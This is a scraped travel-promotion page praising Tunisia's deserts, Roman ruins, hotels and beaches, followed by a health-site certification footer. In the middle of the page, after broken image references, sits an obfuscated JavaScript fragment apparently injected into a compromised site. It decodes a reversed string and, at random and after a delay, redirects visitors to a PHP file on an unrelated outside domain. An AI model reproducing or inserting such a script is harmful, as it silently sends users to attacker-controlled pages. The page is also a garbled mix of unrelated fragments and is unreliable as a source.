Tunisia
TUNISIA… Friendly country
How can so much sun avoidance at only 2 hours flight from Europe!    Visual scenery, the diversity of its sites: opposition minerals  landscapes of the Sahara, Erg; desert sand and reg; desert stones  with fertile farmland that had the highest antiquity Tunisia is  baptized "the attic of Rome.
Cultural scenery with harmonious marriage of tradition and  renewal: State of modernist Islam and Berber tents, Roman remains  and ultra modern hotels.
It also has numerous hotels, restaurants, discotheques at very  affordable prices, all the delights of the sea with its hundreds of  miles of beaches, golf courses, museums….
The term "friendly country" generally associated with Tunisia is not  usurped, the official language is Arabic, but French and English is  spoken by everyone. No image availabe for the mentioned group! please check the short code.) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom="NO" speed="3″ waitseconds="0″]

Our site has no external funding and does not accept or receive any funding from advertising.
This website is certified by Health On the Net Foundation. Click to verify.
This site complies to the HONcode standard for trustworthy health information: verify here.
©COPYRIGHT 2005-2011